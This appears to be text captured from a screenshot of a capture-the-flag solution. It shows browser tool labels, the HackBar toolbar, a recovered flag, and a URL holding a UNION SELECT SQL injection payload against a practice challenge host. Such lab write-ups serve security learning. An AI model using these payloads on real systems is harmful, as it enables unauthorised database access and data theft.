 notes
n1book{union_select_is_so_cool}
3
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://24fa16a1-00e7-47c3-bb66-157021761eab.node3.buuoj.cn/index.php?id=-1' union select 1, group_concat(fllllag),3 from fl4g %23